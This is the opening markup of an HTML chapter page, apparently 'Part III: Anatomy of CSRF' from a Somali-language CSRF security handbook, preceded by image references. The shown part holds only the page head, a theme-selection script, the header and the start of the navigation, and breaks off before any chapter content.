




<file: chapters/part-3.html>
<!doctype html>
<html lang="so" data-theme="dark" class="no-js">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="description" content="CSRF Handbook - buug-gacmeedka CSRF oo af-Soomaali ah.">
<title>QAYBTA III  ANATOMY OF CSRF - CSRF Handbook</title>
<link rel="icon" href="../assets/img/favicon.svg" type="image/svg+xml">
<meta name="color-scheme" content="dark light">
<script>
(function () {
  try {
    var t = localStorage.getItem('csrf-theme');
    if (!t) t = window.matchMedia('(prefers-color-scheme: light)').matches ? 'light' : 'dark';
    document.documentElement.setAttribute('data-theme', t);
  } catch (e) {}
  document.documentElement.classList.remove('no-js');
  window.addEventListener('load', function () {
    setTimeout(function () {
      if (!window.__csrfAnim) document.documentElement.classList.add('no-js');
    }, 1500);
  });
})();
</script>
<link rel="stylesheet" href="../assets/vendor/bootstrap/bootstrap.min.css">
<link rel="stylesheet" href="../assets/css/themes.css">
<link rel="stylesheet" href="../assets/css/style.css">
<link rel="stylesheet" href="../assets/css/premium.css">
<link rel="stylesheet" href="../assets/css/responsive.css">
</head>
<body data-chapterdir="" data-current="part-3">
<a class="skip-link" href="#main">U gudub nuxurka</a>
<div class="reading-progress" aria-hidden="true"><span id="reading-progress-bar"></span></div>
<header class="site-header">
  <button class="icon-btn" id="menu-toggle" type="button" aria-label="Fur liiska qaybaha" aria-expanded="false" aria-controls="sidebar">
    <svg viewBox="0 0 24 24" width="20" height="20" aria-hidden="true"><path d="M3 6h18M3 12h18M3 18h18" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
  </button>
  <a class="brand" href="../index.html">
    <span class="brand__mark" aria-hidden="true">
      <svg viewBox="0 0 32 32" width="26" height="26">
        <path d="M16 2l11 5v9c0 7-4.7 12.4-11 14C9.7 28.4 5 23 5 16V7z" fill="none" stroke="currentColor" stroke-width="2" stroke-linejoin="round"/>
        <path d="M11 16l3.5 3.5L21 12" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
    </span>
    <span class="brand__text"><strong>CSRF</strong> Handbook</span>
  </a>
  <div class="header-actions">
    <button class="search-btn" id="search-open" type="button" aria-label="Raadi buugga">
      <svg viewBox="0 0 24 24" width="16" height="16" aria-hidden="true"><circle cx="11" cy="11" r="7" fill="none" stroke="currentColor" stroke-width="2"/><path d="M20 20l-3.5-3.5" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
      <span class="search-btn__text">Raadi</span>
      <kbd class="search-btn__kbd">/</kbd>
    </button>
    <button class="icon-btn" id="toc-toggle" type="button" aria-label="Fur liiska boggan" aria-expanded="false" aria-controls="onthispage">
      <svg viewBox="0 0 24 24" width="20" height="20" aria-hidden="true"><path d="M8 6h13M8 12h13M8 18h13M3 6h.01M3 12h.01M3 18h.01" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
    </button>
    <button class="icon-btn theme-toggle" id="theme-toggle" type="button" aria-label="Beddel mawduuca" aria-pressed="false">
      <svg class="icon-moon" viewBox="0 0 24 24" width="18" height="18" aria-hidden="true"><path d="M21 12.8A9 9 0 1111.2 3a7 7 0 009.8 9.8z" fill="none" stroke="currentColor" stroke-width="2" stroke-linejoin="round"/></svg>
      <svg class="icon-sun" viewBox="0 0 24 24" width="18" height="18" aria-hidden="true"><circle cx="12" cy="12" r="4.5" fill="none" stroke="currentColor" stroke-width="2"/><path d="M12 2v3M12 19v3M2 12h3M19 12h3M4.9 4.9l2.1 2.1M17 17l2.1 2.1M19.1 4.9L17 7M7 17l-2.1 2.1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
    </button>
  </div>
</header>
<div class="layout">
  <aside class="sidebar" id="sidebar" aria-label="Liiska qaybaha">
    <div class="sidebar__inner">
<nav class="toc" aria-label="Handbook contents">
